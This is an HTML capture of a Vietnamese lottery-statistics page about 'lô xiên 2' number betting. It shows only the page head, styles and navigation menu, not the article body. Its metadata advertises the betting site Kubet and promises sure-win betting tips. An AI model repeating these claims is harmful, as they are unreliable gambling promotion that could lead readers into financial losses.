

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaklak.net/lo-xien-2-la-gi/
body_size: 17816
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xosodaklak.net/wp-content/themes/xoso2/css/style-custom.css?ver=25.5.5' media='all' />
	<meta name="google-site-verification" content="SdcgUQNS6kly06OknM92W84zHqzP_R7V5BQu1JMcK9w" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn - Xổ số Đắk Lắk</title>
<meta name="description" content="Lô xiên 2 được nhiều người chơi lô đề quan tâm và bạn cũng có thể chơi hình thức lô đề này tại Kubet. Nếu bạn chưa biết lô xiên 2 là gì và lô xiên 2 ăn bao"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xosodaklak.net/lo-xien-2-la-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn - Xổ số Đắk Lắk" />
<meta property="og:description" content="Lô xiên 2 được nhiều người chơi lô đề quan tâm và bạn cũng có thể chơi hình thức lô đề này tại Kubet. Nếu bạn chưa biết lô xiên 2 là gì và lô xiên 2 ăn bao" />
<meta property="og:url" content="https://xosodaklak.net/lo-xien-2-la-gi/" />
<meta property="og:site_name" content="Xổ số Đắk Lắk" />
<meta property="article:section" content="Tổng Hợp" />
<meta property="og:updated_time" content="2024-08-16T00:19:12+07:00" />
<meta property="og:image" content="https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png" />
<meta property="og:image:secure_url" content="https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="397" />
<meta property="og:image:alt" content="Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-10T06:52:46+07:00" />
<meta property="article:modified_time" content="2024-08-16T00:19:12+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn - Xổ số Đắk Lắk" />
<meta name="twitter:description" content="Lô xiên 2 được nhiều người chơi lô đề quan tâm và bạn cũng có thể chơi hình thức lô đề này tại Kubet. Nếu bạn chưa biết lô xiên 2 là gì và lô xiên 2 ăn bao" />
<meta name="twitter:image" content="https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xosodaklak.net/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xosodaklak.net/#logo","url":"https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-150x150.jpg","contentUrl":"https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-150x150.jpg","caption":"admin","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xosodaklak.net/#logo","url":"https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-150x150.jpg","contentUrl":"https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-150x150.jpg","caption":"admin","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xosodaklak.net/#website","url":"https://xosodaklak.net","name":"admin","publisher":{"@id":"https://xosodaklak.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png","url":"https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png","width":"800","height":"397","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xosodaklak.net/lo-xien-2-la-gi/#webpage","url":"https://xosodaklak.net/lo-xien-2-la-gi/","name":"L\u00f4 Xi\u00ean 2 L\u00e0 G\u00ec? V\u00e0 Nh\u1eefng Kinh Nghi\u1ec7m \u0110\u00e1nh L\u00f4 Xi\u00ean 2 Bao \u0102n - X\u1ed5 s\u1ed1 \u0110\u1eafk L\u1eafk","datePublished":"2023-04-10T06:52:46+07:00","dateModified":"2024-08-16T00:19:12+07:00","isPartOf":{"@id":"https://xosodaklak.net/#website"},"primaryImageOfPage":{"@id":"https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xosodaklak.net/author/admin/","name":"admin","url":"https://xosodaklak.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f0e9e6985cf8cd984b513a0885e4aed49d5ad38a9ab6d98aafb63aeef0ccf0a1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f0e9e6985cf8cd984b513a0885e4aed49d5ad38a9ab6d98aafb63aeef0ccf0a1?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xosodaklak.net"]},{"@type":"BlogPosting","headline":"L\u00f4 Xi\u00ean 2 L\u00e0 G\u00ec? V\u00e0 Nh\u1eefng Kinh Nghi\u1ec7m \u0110\u00e1nh L\u00f4 Xi\u00ean 2 Bao \u0102n - X\u1ed5 s\u1ed1 \u0110\u1eafk L\u1eafk","datePublished":"2023-04-10T06:52:46+07:00","dateModified":"2024-08-16T00:19:12+07:00","articleSection":"T\u1ed5ng H\u1ee3p","author":{"@id":"https://xosodaklak.net/author/admin/","name":"admin"},"publisher":{"@id":"https://xosodaklak.net/#person"},"description":"L\u00f4 xi\u00ean 2 \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi ch\u01a1i l\u00f4 \u0111\u1ec1 quan t\u00e2m v\u00e0 b\u1ea1n c\u0169ng c\u00f3 th\u1ec3 ch\u01a1i h\u00ecnh th\u1ee9c l\u00f4 \u0111\u1ec1 n\u00e0y t\u1ea1i Kubet. N\u1ebfu b\u1ea1n ch\u01b0a bi\u1ebft l\u00f4 xi\u00ean 2 l\u00e0 g\u00ec v\u00e0 l\u00f4 xi\u00ean 2 \u0103n bao","name":"L\u00f4 Xi\u00ean 2 L\u00e0 G\u00ec? V\u00e0 Nh\u1eefng Kinh Nghi\u1ec7m \u0110\u00e1nh L\u00f4 Xi\u00ean 2 Bao \u0102n - X\u1ed5 s\u1ed1 \u0110\u1eafk L\u1eafk","@id":"https://xosodaklak.net/lo-xien-2-la-gi/#richSnippet","isPartOf":{"@id":"https://xosodaklak.net/lo-xien-2-la-gi/#webpage"},"image":{"@id":"https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xosodaklak.net/lo-xien-2-la-gi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xổ số Đắk Lắk &raquo;" href="https://xosodaklak.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Đắk Lắk &raquo; Dòng bình luận" href="https://xosodaklak.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Đắk Lắk &raquo; Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn Dòng bình luận" href="https://xosodaklak.net/lo-xien-2-la-gi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaklak.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaklak.net%2Flo-xien-2-la-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaklak.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaklak.net%2Flo-xien-2-la-gi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xosodaklak.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xosodaklak.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xosodaklak.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xosodaklak.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaklak.net/wp-json/wp/v2/posts/6909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xosodaklak.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosodaklak.net/?p=6909' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-B1F99W0T2S" async="async"></script>
<script id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B1F99W0T2S', {} );
/* ]]> */
</script>
<link rel="icon" href="https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xosodaklak.net/wp-content/uploads/2022/10/photo_2022-10-18_17-14-15-300x300.jpg" />
</head>

<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xosodaklak.net" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xosodaklak.net" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://xosodaklak.net/xo-so-dak-lak-30-ngay/">Xổ Số Đắk Lắk 30 Ngày</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://xosodaklak.net/xo-so-dak-lak-60-ngay/">Xổ Số Đắk Lắk 60 Ngày</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://xosodaklak.net/xo-so-dak-lak-90-ngay/">Xổ Số Đắk Lắk 90 Ngày</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://xosodaklak.net/xo-so-dak-lak-100-ngay/">Xổ Số Đắk Lắk 100 Ngày</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://xosodaklak.net/xo-so-dak-lak-200-ngay/">Xổ Số Đắk Lắk 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://xosodaklak.net/du-doan-ket-qua/">Dự Đoán</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://xosodaklak.net/thong-ke-chi-tiet-xo-so-dak-lak/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://xosodaklak.net/thong-ke-giai-dac-biet-xo-so-dak-lak/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://xosodaklak.net/thong-ke-tan-suat-lo-to-xo-so-dak-lak/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://xosodaklak.net/lo-gan-dak-lak/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://xosodaklak.net/lo-xien-dak-lak/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://xosodaklak.net/lo-roi-dak-lak/">Thống Kê Lô Rơi</a></li>
